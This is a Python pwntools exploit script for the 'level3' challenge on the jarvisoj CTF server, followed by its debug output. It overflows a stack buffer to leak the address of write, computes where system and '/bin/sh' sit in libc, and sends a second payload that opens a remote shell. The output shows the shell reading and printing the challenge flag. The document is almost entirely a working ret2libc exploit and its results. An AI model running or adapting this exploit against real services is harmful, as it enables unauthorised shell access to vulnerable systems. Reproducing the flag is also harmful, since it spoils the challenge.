 exp.py
exp.py
1 #!/usr/bin/python
2 #coding:utf-8
3 from pwn import *
4
5 #conn=process('./level3')
6 conn=remote("pwn2.jarvisoj.com","9879")
7 context.log_level = 'debug'
8 libc=ELF('./libc-2.19.so')
9 e=ELF('./level3')
10 vulfun_addr=0x0804844B
11 write_plt=e.plt['write']
12 write_got=e.got['write']
13 payload1='A'*0x88+"BBBB"+p32(write_plt)+p32(vulfun_addr)+p32(1)+p32(write_got)+p32(4)#
14 conn.recvuntil("Input:\n")
15 conn.sendline(payload1)
16 write_addr=u32(conn.recv(4))
17 #calculate the system_address in memory
18 libc_write=libc.symbols['write']
19 libc_system=libc.symbols['system']
20 libc_sh=libc.search('/bin/sh').next()
21 system_addr=write_addr-libc_write+libc_system
22 sh_addr=write_addr-libc_write+libc_sh
23 payload2='A'*0x88+"BBBB"+p32(system_addr)+"dead"+p32(sh_addr)
24 conn.sendline(payload2)
25 conn.interactive()
问题 输出 调试控制台 终端
00000090 64 65 61 64 4c 1d 74 f7 0a │dead│L·t·│·│
00000099
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
'Input:\n'
Input:
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x26 bytes:
'CTF{d85346df5770f56f69025bc3f5f1d3d0}\n'
CTF{d85346df5770f56f69025bc3f5f1d3d0}
$